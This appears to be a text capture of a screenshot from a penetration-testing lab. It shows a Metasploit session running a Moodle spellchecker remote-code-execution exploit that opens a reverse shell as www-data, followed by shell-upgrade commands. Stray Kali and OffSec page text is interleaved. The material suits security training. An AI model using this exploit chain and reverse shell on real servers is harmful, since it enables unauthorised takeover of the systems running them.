 msf6 exploit(multi/http/moodle_spelling_binary_rce) > run
Google Hacking DB OffSec
[*] Started reverse TCP double handler on 192.168.222.132:4444
[*] Running automatic check ("set AutoCheck false" to disable)
COMMUNITY COURSES DEVELOPERS
[+] The target appears to be vulnerable. Exploitable Moodle version 2.2 detected
[*] Authenticating as user: admin
[*] Getting session key to update spellchecker if no session key was specified
[*] Updating spellchecker to use the system aspell
[*] Triggering payload
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo eOgoC5nsW6croXSR;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "eOgoC5nsW6croXSR\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 2 opened (192.168.222.132:4444 → 192.168.222.130:46179) at 2024-05-14 00:49:00 -0400
whoami
www-data
Want to know more about Kali? Search for it here!
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$
Kali Tools